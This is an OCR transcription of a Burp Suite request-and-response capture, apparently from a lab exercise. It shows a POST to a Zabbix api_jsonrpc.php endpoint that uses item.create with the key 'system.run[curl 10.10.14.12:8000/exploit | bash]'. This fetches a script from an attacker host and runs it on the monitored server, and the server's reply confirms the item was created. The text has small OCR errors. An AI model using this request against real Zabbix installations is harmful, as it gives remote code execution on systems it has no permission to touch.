 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.50/zabbix/
8 Content-Type: application/json
9 Content-Length: 295
10 Origin: http://10.10.11.50
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 {
"jsonrpc":"2.0",
"method":"item.create",
17 "params":{
18 "name":"test",
19 "key_":"system.run[curl 10.10.14.12:8000/exploit | bash]",
20 "interfaceid":1,
21 "hostid":"10084",
22 "type":0,
23 "value_type":1,
24 "delay":"2s"S
25 },
26 "auth":"2e984c1ada1ee2e953605413bec40439",
27
28 "id":1
29 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Jan 2025 18:59:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 55
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"itemids":[
"47184"
]
},
"id":1
}
Search 0 highlights